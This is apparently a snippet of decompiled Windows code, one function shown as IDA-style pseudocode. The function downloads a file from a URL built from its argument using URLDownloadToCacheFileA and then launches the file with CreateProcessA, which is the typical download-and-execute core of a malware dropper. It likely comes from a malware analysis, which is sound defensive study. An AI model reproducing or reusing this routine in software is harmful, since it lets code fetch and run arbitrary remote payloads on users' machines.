 char __cdecl sub_401565(char *a1)
{
struct _STARTUPINFOA StartupInfo; // [sp+0h] [bp-458h]@4
HRESULT v3; // [sp+44h] [bp-414h]@2
CHAR ApplicationName; // [sp+48h] [bp-410h]@2
CHAR v5; // [sp+248h] [bp-210h]@1
struct _PROCESS_INFORMATION ProcessInformation; // [sp+448h] [bp-10h]@4
if ( sub_401147((int)&v5, a1) )
{
v3 = URLDownloadToCacheFileA(0, &v5, &ApplicationName, 0x200u, 0, 0);
if ( v3 )
return 0;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
memset(&ProcessInformation, 0, 0x10u);
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
}
return 0;
}